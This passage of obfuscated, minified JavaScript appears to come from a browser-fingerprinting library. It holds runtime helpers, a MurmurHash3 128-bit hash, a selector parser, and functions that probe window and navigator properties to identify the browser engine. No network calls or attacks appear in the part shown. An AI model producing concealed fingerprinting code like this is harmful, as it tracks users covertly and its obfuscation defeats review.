0x0;_0x1c37ea[a0_0x3e11('0x127')]=!![];return _0x1c37ea;}}var _0x42ae1c=Object[a0_0x3e11('0x93')]?function(_0x271a78,_0xb12caf,_0x831d2f,_0x35ca2d){if(_0x35ca2d===undefined)_0x35ca2d=_0x831d2f;var _0x480825={};_0x480825['enumerable']=!![];_0x480825[a0_0x3e11('0x2b5')]=function(){return _0xb12caf[_0x831d2f];};Object[a0_0x3e11('0x192')](_0x271a78,_0x35ca2d,_0x480825);}:function(_0x26cf70,_0x1b35af,_0x20c337,_0x175b3d){if(_0x175b3d===undefined)_0x175b3d=_0x20c337;_0x26cf70[_0x175b3d]=_0x1b35af[_0x20c337];};function _0x3c8ed1(_0x2660b3,_0x24040b){for(var _0x53d6a5 in _0x2660b3)if(_0x53d6a5!==a0_0x3e11('0x244')&&!Object['prototype'][a0_0x3e11('0x4f')][a0_0x3e11('0x2b4')](_0x24040b,_0x53d6a5))_0x42ae1c(_0x24040b,_0x2660b3,_0x53d6a5);}function _0x4b2970(_0x1944a8){var _0x37492e=typeof Symbol==='function'&&Symbol[a0_0x3e11('0xf9')],_0x5b0047=_0x37492e&&_0x1944a8[_0x37492e],_0x225ea5=0x0;if(_0x5b0047)return _0x5b0047['call'](_0x1944a8);if(_0x1944a8&&typeof _0x1944a8[a0_0x3e11('0x25')]==='number')return{'next':function(){if(_0x1944a8&&_0x225ea5>=_0x1944a8[a0_0x3e11('0x25')])_0x1944a8=void 0x0;var _0x5d2446={};_0x5d2446[a0_0x3e11('0x169')]=_0x1944a8&&_0x1944a8[_0x225ea5++];_0x5d2446[a0_0x3e11('0x127')]=!_0x1944a8;return _0x5d2446;}};throw new TypeError(_0x37492e?'Object\x20is\x20not\x20iterable.':a0_0x3e11('0xe4'));}function _0x2f6686(_0x3741e7,_0x345f1e){var _0x43d6a9=typeof Symbol===a0_0x3e11('0x2c8')&&_0x3741e7[Symbol[a0_0x3e11('0xf9')]];if(!_0x43d6a9)return _0x3741e7;var _0x4ce751=_0x43d6a9['call'](_0x3741e7),_0x3fd3eb,_0x2ec7c4=[],_0x30f333;try{while((_0x345f1e===void 0x0||_0x345f1e-->0x0)&&!(_0x3fd3eb=_0x4ce751['next']())['done'])_0x2ec7c4[a0_0x3e11('0x18e')](_0x3fd3eb[a0_0x3e11('0x169')]);}catch(_0x1a6a46){var _0x2b975c={};_0x2b975c[a0_0x3e11('0x51')]=_0x1a6a46;_0x30f333=_0x2b975c;}finally{try{if(_0x3fd3eb&&!_0x3fd3eb['done']&&(_0x43d6a9=_0x4ce751['return']))_0x43d6a9[a0_0x3e11('0x2b4')](_0x4ce751);}finally{if(_0x30f333)throw _0x30f333[a0_0x3e11('0x51')];}}return _0x2ec7c4;}function _0x2c773c(){for(var _0x4f2eff=[],_0x2cb5f0=0x0;_0x2cb5f0<arguments[a0_0x3e11('0x25')];_0x2cb5f0++)_0x4f2eff=_0x4f2eff[a0_0x3e11('0x1b4')](_0x2f6686(arguments[_0x2cb5f0]));return _0x4f2eff;}function _0x57bd27(){for(var _0x2f86c2=0x0,_0x49a0a6=0x0,_0x5f3847=arguments[a0_0x3e11('0x25')];_0x49a0a6<_0x5f3847;_0x49a0a6++)_0x2f86c2+=arguments[_0x49a0a6]['length'];for(var _0x24ecc7=Array(_0x2f86c2),_0x5c312b=0x0,_0x49a0a6=0x0;_0x49a0a6<_0x5f3847;_0x49a0a6++)for(var _0x35a512=arguments[_0x49a0a6],_0x3c0b95=0x0,_0x46c840=_0x35a512['length'];_0x3c0b95<_0x46c840;_0x3c0b95++,_0x5c312b++)_0x24ecc7[_0x5c312b]=_0x35a512[_0x3c0b95];return _0x24ecc7;}function _0xb969cd(_0x2199f3,_0x48dd73){for(var _0xe824fc=0x0,_0x391120=_0x48dd73['length'],_0x3070bd=_0x2199f3[a0_0x3e11('0x25')];_0xe824fc<_0x391120;_0xe824fc++,_0x3070bd++)_0x2199f3[_0x3070bd]=_0x48dd73[_0xe824fc];return _0x2199f3;}function _0x3b6daa(_0x2faeb0){return this instanceof _0x3b6daa?(this['v']=_0x2faeb0,this):new _0x3b6daa(_0x2faeb0);}function _0x1bca70(_0x44049e,_0x4cef22,_0x4676fc){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x4a02bf=_0x4676fc[a0_0x3e11('0x138')](_0x44049e,_0x4cef22||[]),_0x2c98ef,_0x4bc4dc=[];return _0x2c98ef={},_0x9b551d('next'),_0x9b551d(a0_0x3e11('0xb4')),_0x9b551d(a0_0x3e11('0x2aa')),_0x2c98ef[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x2c98ef;function _0x9b551d(_0x2a9f20){if(_0x4a02bf[_0x2a9f20])_0x2c98ef[_0x2a9f20]=function(_0x95949a){return new Promise(function(_0x2ea4bc,_0x3d78f9){_0x4bc4dc[a0_0x3e11('0x18e')]([_0x2a9f20,_0x95949a,_0x2ea4bc,_0x3d78f9])>0x1||_0x49ff1e(_0x2a9f20,_0x95949a);});};}function _0x49ff1e(_0x15e970,_0x572c41){try{_0x41883e(_0x4a02bf[_0x15e970](_0x572c41));}catch(_0x54f9e8){_0x47d9ae(_0x4bc4dc[0x0][0x3],_0x54f9e8);}}function _0x41883e(_0x4a3c31){_0x4a3c31[a0_0x3e11('0x169')]instanceof _0x3b6daa?Promise[a0_0x3e11('0xc8')](_0x4a3c31[a0_0x3e11('0x169')]['v'])[a0_0x3e11('0x2d6')](_0x22bfe4,_0xb80c7):_0x47d9ae(_0x4bc4dc[0x0][0x2],_0x4a3c31);}function _0x22bfe4(_0xdbd6a9){_0x49ff1e('next',_0xdbd6a9);}function _0xb80c7(_0x47884e){_0x49ff1e(a0_0x3e11('0xb4'),_0x47884e);}function _0x47d9ae(_0x13c264,_0x2710d8){if(_0x13c264(_0x2710d8),_0x4bc4dc[a0_0x3e11('0x5')](),_0x4bc4dc[a0_0x3e11('0x25')])_0x49ff1e(_0x4bc4dc[0x0][0x0],_0x4bc4dc[0x0][0x1]);}}function _0x4b3849(_0x3b0aef){var _0x42a34d,_0x1a9668;return _0x42a34d={},_0x16b5af(a0_0x3e11('0x2a9')),_0x16b5af('throw',function(_0x45b8f9){throw _0x45b8f9;}),_0x16b5af(a0_0x3e11('0x2aa')),_0x42a34d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;},_0x42a34d;function _0x16b5af(_0x38ce76,_0xdfa343){_0x42a34d[_0x38ce76]=_0x3b0aef[_0x38ce76]?function(_0x4b4224){var _0x3f8333={};_0x3f8333[a0_0x3e11('0x169')]=_0x3b6daa(_0x3b0aef[_0x38ce76](_0x4b4224));_0x3f8333[a0_0x3e11('0x127')]=_0x38ce76===a0_0x3e11('0x2aa');return(_0x1a9668=!_0x1a9668)?_0x3f8333:_0xdfa343?_0xdfa343(_0x4b4224):_0x4b4224;}:_0xdfa343;}}function _0x334614(_0x1016ed){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x1f707b=_0x1016ed[Symbol['asyncIterator']],_0x523a7c;return _0x1f707b?_0x1f707b[a0_0x3e11('0x2b4')](_0x1016ed):(_0x1016ed=typeof _0x4b2970==='function'?_0x4b2970(_0x1016ed):_0x1016ed[Symbol[a0_0x3e11('0xf9')]](),_0x523a7c={},_0x5d2c10(a0_0x3e11('0x2a9')),_0x5d2c10(a0_0x3e11('0xb4')),_0x5d2c10(a0_0x3e11('0x2aa')),_0x523a7c[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x523a7c);function _0x5d2c10(_0x27b3ce){_0x523a7c[_0x27b3ce]=_0x1016ed[_0x27b3ce]&&function(_0x5624d2){return new Promise(function(_0x27fdf5,_0x9a6393){_0x5624d2=_0x1016ed[_0x27b3ce](_0x5624d2),_0x5c05ea(_0x27fdf5,_0x9a6393,_0x5624d2['done'],_0x5624d2['value']);});};}function _0x5c05ea(_0x269200,_0x5b1902,_0x5a52ff,_0x185dbb){Promise[a0_0x3e11('0xc8')](_0x185dbb)['then'](function(_0x59a428){var _0x566c7d={};_0x566c7d['value']=_0x59a428;_0x566c7d[a0_0x3e11('0x127')]=_0x5a52ff;_0x269200(_0x566c7d);},_0x5b1902);}}function _0x76d4d6(_0x3b92c6,_0x35d5a7){if(Object[a0_0x3e11('0x192')]){var _0x433d37={};_0x433d37[a0_0x3e11('0x169')]=_0x35d5a7;Object[a0_0x3e11('0x192')](_0x3b92c6,a0_0x3e11('0x28f'),_0x433d37);}else{_0x3b92c6[a0_0x3e11('0x28f')]=_0x35d5a7;}return _0x3b92c6;};var _0x322ca4=Object[a0_0x3e11('0x93')]?function(_0x5dc82e,_0x3b2ce9){var _0x4a55fe={};_0x4a55fe[a0_0x3e11('0x217')]=!![];_0x4a55fe['value']=_0x3b2ce9;Object[a0_0x3e11('0x192')](_0x5dc82e,a0_0x3e11('0x244'),_0x4a55fe);}:function(_0x275636,_0x35e6fb){_0x275636['default']=_0x35e6fb;};function _0x4ce821(_0x33e745){if(_0x33e745&&_0x33e745[a0_0x3e11('0x212')])return _0x33e745;var _0x155eb7={};if(_0x33e745!=null)for(var _0x507ee8 in _0x33e745)if(_0x507ee8!==a0_0x3e11('0x244')&&Object[a0_0x3e11('0xbd')]['hasOwnProperty'][a0_0x3e11('0x2b4')](_0x33e745,_0x507ee8))_0x42ae1c(_0x155eb7,_0x33e745,_0x507ee8);_0x322ca4(_0x155eb7,_0x33e745);return _0x155eb7;}function _0x1e2f16(_0x2cc563){return _0x2cc563&&_0x2cc563['__esModule']?_0x2cc563:{'default':_0x2cc563};}function _0x14c334(_0x19aa61,_0x4ddcee,_0x471fc1,_0xed2ce3){if(_0x471fc1==='a'&&!_0xed2ce3)throw new TypeError(a0_0x3e11('0x62'));if(typeof _0x4ddcee===a0_0x3e11('0x2c8')?_0x19aa61!==_0x4ddcee||!_0xed2ce3:!_0x4ddcee['has'](_0x19aa61))throw new TypeError(a0_0x3e11('0x15a'));return _0x471fc1==='m'?_0xed2ce3:_0x471fc1==='a'?_0xed2ce3[a0_0x3e11('0x2b4')](_0x19aa61):_0xed2ce3?_0xed2ce3[a0_0x3e11('0x169')]:_0x4ddcee[a0_0x3e11('0x2b5')](_0x19aa61);}function _0x4406b6(_0x39ae5a,_0x5e9a39,_0x258c8b,_0x453af0,_0x356875){if(_0x453af0==='m')throw new TypeError(a0_0x3e11('0xdf'));if(_0x453af0==='a'&&!_0x356875)throw new TypeError(a0_0x3e11('0xe9'));if(typeof _0x5e9a39===a0_0x3e11('0x2c8')?_0x39ae5a!==_0x5e9a39||!_0x356875:!_0x5e9a39[a0_0x3e11('0x111')](_0x39ae5a))throw new TypeError(a0_0x3e11('0x2e2'));return _0x453af0==='a'?_0x356875['call'](_0x39ae5a,_0x258c8b):_0x356875?_0x356875[a0_0x3e11('0x169')]=_0x258c8b:_0x5e9a39['set'](_0x39ae5a,_0x258c8b),_0x258c8b;}function _0xfc08d7(_0x11748f,_0x99b764){_0x11748f=[_0x11748f[0x0]>>>0x10,_0x11748f[0x0]&0xffff,_0x11748f[0x1]>>>0x10,_0x11748f[0x1]&0xffff];_0x99b764=[_0x99b764[0x0]>>>0x10,_0x99b764[0x0]&0xffff,_0x99b764[0x1]>>>0x10,_0x99b764[0x1]&0xffff];var _0x7eb30=[0x0,0x0,0x0,0x0];_0x7eb30[0x3]+=_0x11748f[0x3]+_0x99b764[0x3];_0x7eb30[0x2]+=_0x7eb30[0x3]>>>0x10;_0x7eb30[0x3]&=0xffff;_0x7eb30[0x2]+=_0x11748f[0x2]+_0x99b764[0x2];_0x7eb30[0x1]+=_0x7eb30[0x2]>>>0x10;_0x7eb30[0x2]&=0xffff;_0x7eb30[0x1]+=_0x11748f[0x1]+_0x99b764[0x1];_0x7eb30[0x0]+=_0x7eb30[0x1]>>>0x10;_0x7eb30[0x1]&=0xffff;_0x7eb30[0x0]+=_0x11748f[0x0]+_0x99b764[0x0];_0x7eb30[0x0]&=0xffff;return[_0x7eb30[0x0]<<0x10|_0x7eb30[0x1],_0x7eb30[0x2]<<0x10|_0x7eb30[0x3]];}function _0x1ad171(_0xcd5b0f,_0x174d98){_0xcd5b0f=[_0xcd5b0f[0x0]>>>0x10,_0xcd5b0f[0x0]&0xffff,_0xcd5b0f[0x1]>>>0x10,_0xcd5b0f[0x1]&0xffff];_0x174d98=[_0x174d98[0x0]>>>0x10,_0x174d98[0x0]&0xffff,_0x174d98[0x1]>>>0x10,_0x174d98[0x1]&0xffff];var _0x5216a4=[0x0,0x0,0x0,0x0];_0x5216a4[0x3]+=_0xcd5b0f[0x3]*_0x174d98[0x3];_0x5216a4[0x2]+=_0x5216a4[0x3]>>>0x10;_0x5216a4[0x3]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x2]*_0x174d98[0x3];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x3]*_0x174d98[0x2];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x1]*_0x174d98[0x3];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x2]*_0x174d98[0x2];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x3]*_0x174d98[0x1];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x0]+=_0xcd5b0f[0x0]*_0x174d98[0x3]+_0xcd5b0f[0x1]*_0x174d98[0x2]+_0xcd5b0f[0x2]*_0x174d98[0x1]+_0xcd5b0f[0x3]*_0x174d98[0x0];_0x5216a4[0x0]&=0xffff;return[_0x5216a4[0x0]<<0x10|_0x5216a4[0x1],_0x5216a4[0x2]<<0x10|_0x5216a4[0x3]];}function _0x2651c7(_0x3ca3c4,_0x504f6c){_0x504f6c%=0x40;if(_0x504f6c===0x20){return[_0x3ca3c4[0x1],_0x3ca3c4[0x0]];}else if(_0x504f6c<0x20){return[_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c,_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c];}else{_0x504f6c-=0x20;return[_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c,_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c];}}function _0x401c65(_0x2e23cd,_0x15baec){_0x15baec%=0x40;if(_0x15baec===0x0){return _0x2e23cd;}else if(_0x15baec<0x20){return[_0x2e23cd[0x0]<<_0x15baec|_0x2e23cd[0x1]>>>0x20-_0x15baec,_0x2e23cd[0x1]<<_0x15baec];}else{return[_0x2e23cd[0x1]<<_0x15baec-0x20,0x0];}}function _0x2acdc7(_0x25f9e5,_0x469887){return[_0x25f9e5[0x0]^_0x469887[0x0],_0x25f9e5[0x1]^_0x469887[0x1]];}function _0xdbc4fa(_0x2aea8a){_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xff51afd7,0xed558ccd]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xc4ceb9fe,0x1a85ec53]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);return _0x2aea8a;}function _0x145d99(_0xfcf80d,_0x3726fb){_0xfcf80d=_0xfcf80d||'';_0x3726fb=_0x3726fb||0x0;var _0x36130e=_0xfcf80d[a0_0x3e11('0x25')]%0x10;var _0x18e1de=_0xfcf80d[a0_0x3e11('0x25')]-_0x36130e;var _0x277baa=[0x0,_0x3726fb];var _0x170821=[0x0,_0x3726fb];var _0x82a737=[0x0,0x0];var _0x3b8914=[0x0,0x0];var _0x257557=[0x87c37b91,0x114253d5];var _0x362c18=[0x4cf5ad43,0x2745937f];var _0x39cbb1;for(_0x39cbb1=0x0;_0x39cbb1<_0x18e1de;_0x39cbb1=_0x39cbb1+0x10){_0x82a737=[_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)&0xff)<<0x18];_0x3b8914=[_0xfcf80d['charCodeAt'](_0x39cbb1+0xc)&0xff|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)&0xff)<<0x8|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xe)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xf)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xb)&0xff)<<0x18];_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);_0x277baa=_0x2651c7(_0x277baa,0x1b);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x277baa=_0xfc08d7(_0x1ad171(_0x277baa,[0x0,0x5]),[0x0,0x52dce729]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);_0x170821=_0x2651c7(_0x170821,0x1f);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x170821=_0xfc08d7(_0x1ad171(_0x170821,[0x0,0x5]),[0x0,0x38495ab5]);}_0x82a737=[0x0,0x0];_0x3b8914=[0x0,0x0];switch(_0x36130e){case 0xf:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xe)],0x30));case 0xe:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)],0x28));case 0xd:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xc)],0x20));case 0xc:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xb)],0x18));case 0xb:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)],0x10));case 0xa:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)],0x8));case 0x9:_0x3b8914=_0x2acdc7(_0x3b8914,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);case 0x8:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)],0x38));case 0x7:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)],0x30));case 0x6:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)],0x28));case 0x5:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)],0x20));case 0x4:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)],0x18));case 0x3:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)],0x10));case 0x2:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)],0x8));case 0x1:_0x82a737=_0x2acdc7(_0x82a737,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)]);_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);}_0x277baa=_0x2acdc7(_0x277baa,[0x0,_0xfcf80d['length']]);_0x170821=_0x2acdc7(_0x170821,[0x0,_0xfcf80d[a0_0x3e11('0x25')]]);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x277baa=_0xdbc4fa(_0x277baa);_0x170821=_0xdbc4fa(_0x170821);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);return('00000000'+(_0x277baa[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))['slice'](-0x8)+(a0_0x3e11('0x254')+(_0x277baa[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8);}var _0x36d206=a0_0x3e11('0x6');function _0x39e53c(_0x4fa9db,_0x4169be){return new Promise(function(_0x3d7218){return setTimeout(_0x3d7218,_0x4fa9db,_0x4169be);});}function _0x27ad49(_0x3216a2,_0x308c93){if(_0x308c93===void 0x0){_0x308c93=Infinity;}var _0x1a49c1=window[a0_0x3e11('0x1df')];if(_0x1a49c1){return new Promise(function(_0x370a03){var _0x57e4d8={};_0x57e4d8[a0_0x3e11('0x1a7')]=_0x308c93;return _0x1a49c1(function(){return _0x370a03();},_0x57e4d8);});}else{return _0x39e53c(Math[a0_0x3e11('0x199')](_0x3216a2,_0x308c93));}}function _0x4c0781(_0x4a8584){var _0x100828;var _0x167194={};_0x167194['name']=_0x4a8584[a0_0x3e11('0x22b')];_0x167194[a0_0x3e11('0x170')]=_0x4a8584['message'];_0x167194[a0_0x3e11('0x23c')]=(_0x100828=_0x4a8584[a0_0x3e11('0x23c')])===null||_0x100828===void 0x0?void 0x0:_0x100828[a0_0x3e11('0x2b2')]('\x0a');return _0x40a1aa(_0x167194,_0x4a8584);}function _0x37c978(_0x44b80e,_0x489505){for(var _0x432990=0x0,_0xadb143=_0x44b80e[a0_0x3e11('0x25')];_0x432990<_0xadb143;++_0x432990){if(_0x44b80e[_0x432990]===_0x489505){return!![];}}return![];}function _0x424b9f(_0x3b9d8b,_0x417148){return!_0x37c978(_0x3b9d8b,_0x417148);}function _0x376f65(_0x1a7b94){return parseInt(_0x1a7b94);}function _0x47e383(_0x5b6a03){return parseFloat(_0x5b6a03);}function _0x4c02c2(_0x6d2f15,_0x178f73){return typeof _0x6d2f15===a0_0x3e11('0xa6')&&isNaN(_0x6d2f15)?_0x178f73:_0x6d2f15;}function _0xd787e4(_0x2c6cba){return _0x2c6cba[a0_0x3e11('0x28a')](function(_0x3b39ba,_0x51bc59){return _0x3b39ba+(_0x51bc59?0x1:0x0);},0x0);}function _0x4c36ae(_0x31a06d,_0x46e132){if(_0x46e132===void 0x0){_0x46e132=0x1;}if(Math['abs'](_0x46e132)>=0x1){return Math[a0_0x3e11('0x1ac')](_0x31a06d/_0x46e132)*_0x46e132;}else{var _0x433672=0x1/_0x46e132;return Math[a0_0x3e11('0x1ac')](_0x31a06d*_0x433672)/_0x433672;}}function _0x17d7a2(_0x19be62){var _0x5233fc,_0x201fb0;var _0x26cbc6=a0_0x3e11('0x22f')+_0x19be62+'\x27';var _0x5b7ba=/^\s*([a-z-]*)(.*)$/i[a0_0x3e11('0xa0')](_0x19be62);var _0x36f25f=_0x5b7ba[0x1]||undefined;var _0x40e87c={};var _0x26cbd0=/([.:#][\w-]+|\[.+?\])/gi;var _0x14da54=function(_0x15455f,_0x53afd1){_0x40e87c[_0x15455f]=_0x40e87c[_0x15455f]||[];_0x40e87c[_0x15455f][a0_0x3e11('0x18e')](_0x53afd1);};for(;;){var _0x33d4c7=_0x26cbd0['exec'](_0x5b7ba[0x2]);if(!_0x33d4c7){break;}var _0x22ede6=_0x33d4c7[0x0];switch(_0x22ede6[0x0]){case'.':_0x14da54(a0_0x3e11('0x40'),_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'#':_0x14da54('id',_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'[':{var _0x271bef=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[a0_0x3e11('0xa0')](_0x22ede6);if(_0x271bef){_0x14da54(_0x271bef[0x1],(_0x201fb0=(_0x5233fc=_0x271bef[0x4])!==null&&_0x5233fc!==void 0x0?_0x5233fc:_0x271bef[0x5])!==null&&_0x201fb0!==void 0x0?_0x201fb0:'');}else{throw new Error(_0x26cbc6);}break;}default:throw new Error(_0x26cbc6);}}return[_0x36f25f,_0x40e87c];}function _0x16d177(){var _0x216725=window;var _0xe83669=navigator;return _0xd787e4(['MSCSSMatrix'in _0x216725,a0_0x3e11('0xed')in _0x216725,a0_0x3e11('0x271')in _0x216725,a0_0x3e11('0x101')in _0xe83669,a0_0x3e11('0x162')in _0xe83669])>=0x4;}function _0x239c77(){var _0x307390=window;var _0x145697=navigator;return _0xd787e4([a0_0x3e11('0x17c')in _0x307390,'MSStream'in _0x307390,a0_0x3e11('0xc4')in _0x145697,a0_0x3e11('0x3c')in _0x145697])>=0x3&&!_0x16d177();}function _0x168aa9(){var _0x5cd92f=window;var _0x4f200b=navigator;return _0xd787e4([a0_0x3e11('0x11b')in _0x4f200b,a0_0x3e11('0x171')in _0x4f200b,_0x4f200b[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x1b9'))===0x0,'webkitResolveLocalFileSystemURL'in _0x5cd92f,a0_0x3e11('0xdb')in _0x5cd92f,a0_0x3e11('0x214')in _0x5cd92f,a0_0x3e11('0x273')in _0x5cd92f])>=0x5;}function _0x16b4c1(){var _0x14a960=window;var _0x4af718=navigator;return _0xd787e4([a0_0x3e11('0x1a0')in _0x14a960,a0_0x3e11('0xeb')in _0x14a960,a0_0x3e11('0x9')in _0x14a960,_0x4af718[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x56'))===0x0,a0_0x3e11('0x92')in _0x4af718,a0_0x3e11('0x9e')in _0x14a960])>=0x4;}function _0x118870(){var _0x3325e6=window;return _0xd787e4([a0_0x3e11('0x3e')in _0x3325e6,!('DeviceMotionEvent'in _0x3325e6),!(a0_0x3e11('0x125')in _0x3325e6),!(a0_0x3e11('0x7d')in navigator)])>=0x3;}function _0x199774(){var _0x3a9c07,_0x11d403;var _0x1c8662=window;return _0xd787e4(['buildID'in navigator,a0_0x3e11('0x35')in((_0x11d403=(_0x3a9c07=document[a0_0x3e11('0x2ae')])===null||_0x3a9c07===void 0x0?void 0x0:_0x3a9c07[a0_0x3e11('0xc1')])!==null&&_0x11d403!==void 0x0?_0x11d403:{}),a0_0x3e11('0x135')in _0x1c8662,a0_0x3e11('0xef')in _0x1c8662,a0_0x3e11('0x3')in _0x1c8662,a0_0x3e11('0x16a')in _0x1c8662])>=0x4;}function _0x4c8b8e(){var _0x1b588e=window;return _0xd787e4([!(a0_0x3e11('0xa')in _0x1b588e),a0_0x3e11('0x205')in _0x1b588e,''+_0x1b588e[a0_0x3e11('0x230')]===a0_0x3e11('0x1d1'),''+_0x1b588e['Reflect']===a0_0x3e11('0x24b')])>=0x3;}function _0x1120a9(){var _0x15b846=window;return _0xd787e4([a0_0x3e11('0x4')in _0x15b846,a0_0x3e11('0x59')in _0x15b846,a0_0x3e11('0xaf')in _0x15b846,a0_0x3e11('0xa7')in _0x15b846])>=0x3;}function _0x5839fe(){if(navigator['platform']===a0_0x3e11('0x281')){return!![];}var _0x116592=screen;var _0x24f916=_0x116592[a0_0x3e11('0xb3')]/_0x116592['height'];return _0xd787e4([a0_0x3e11('0x8c')in window,!!Element[a0_0x3e11('0xbd')][a0_0x3e11('0x241')],_0x24f916>0x2/0x3&&_0x24f916<0x3/0x2])>=0x2;}function _0x211ee1(){var _0x10501d=document;return 